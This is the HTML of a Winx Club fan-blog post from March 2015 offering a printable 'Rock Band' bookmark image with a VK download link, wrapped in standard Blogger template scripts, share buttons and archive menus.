<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g/s1600/marca+paginas+winx+rock+band+by+winxcluball.png' itemprop='image' title='Book Marck Winx Club Rock Band'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2015-03-28T17:30:00+01:00'>March 28, 2015</abbr>
<p itemprop='description' style='display: none'>   Download  </p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>Book Marck Winx Club Rock Band</span>
<a href='https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html' itemprop='url'></a>
<img alt='Book Marck Winx Club Rock Band' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g/s72-c/marca+paginas+winx+rock+band+by+winxcluball.png'/>
<p itemprop='description'>Book Marck Winx Club Rock Band</p><p itemprop='keywords'>Book Marck Winx Club Rock Band</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>Book Marck Winx Club Rock Band
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
March 28, 2015
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g/s1600/marca+paginas+winx+rock+band+by+winxcluball.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g/s1600/marca+paginas+winx+rock+band+by+winxcluball.png" width="276" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://vk.com/doc195164561_377503441?hash=c2a87529f06428187e&amp;dl=d8ede8c3f5bf5a155c" target="_blank"><span style="color: magenta; font-size: large;"><b>Download</b></span></a></div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/5%C2%BA%20Temporada' rel='tag'>5º Temporada</a>
<a href='https://www.winxcluball.com/search/label/Winx%20Rock%20Band' rel='tag'>Winx Rock Band</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html&title=Book Marck Winx Club Rock Band' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html&title=Book Marck Winx Club Rock Band' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g/s1600/marca+paginas+winx+rock+band+by+winxcluball.png&description=   Download  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html&title=Book Marck Winx Club Rock Band' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g/s1600/marca+paginas+winx+rock+band+by+winxcluball.png' text='Book Marck Winx Club Rock Band'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Book Marck Winx Club Rock Band | https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Book Marck Winx Club Rock Band | https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/5º Temporada?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Winx Rock Band?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2015/03/seccion-comprar-actualizada.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2015/03/wallpaper-bloom-harmonix.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/the-trix.html'>The Trix</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html' target='_blank'>
<img alt='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuyRbQDvYcRzXLxE9RBzHkVk0pKIM9GMrOjudiv-bH6hZRITJ6UUbiw662IMHOcdXZBW0SNhUQKOj_cyT7psV5AzRG63cRuwEwEDPJA3STDM3JIbws47cx9UGJnaPBn2nlTo3_bB4Yhw/s72-c/Winx+Club+S0601+Inspiration+of+Sirenix+16472.jpg' title='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html'>&#161;&#161;Imágenes de Daphne princesa en la 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/alfea.html'>Alfea</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
